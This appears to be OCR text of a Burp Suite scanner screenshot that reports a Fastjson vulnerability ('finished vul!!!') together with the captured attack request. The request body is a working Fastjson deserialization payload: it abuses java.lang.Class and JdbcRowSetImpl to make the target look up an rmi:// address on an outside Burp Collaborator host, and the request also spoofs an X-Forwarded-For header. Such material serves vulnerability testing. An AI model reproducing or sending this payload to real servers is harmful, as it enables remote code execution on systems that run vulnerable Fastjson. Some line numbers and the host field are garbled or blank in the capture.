 Comparer Extender Project options User options Autorize Fastjson scan Struts Finder HaE Passive Scan Client
URL Status result
finished vul!!!
Request Response
Raw Params Headers Hex
1 POST 1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 220
9 Origin:
0 Connection
1 Referer:
2 X-Forwarded-For: 127.0.0.1
3
4 {"axin":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"is":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":
"rmi://gp9qc2vrymga8f4qnraopw1el5rvfk.burpcollaborator.net/aaa","autoCommit":true}}
F12sec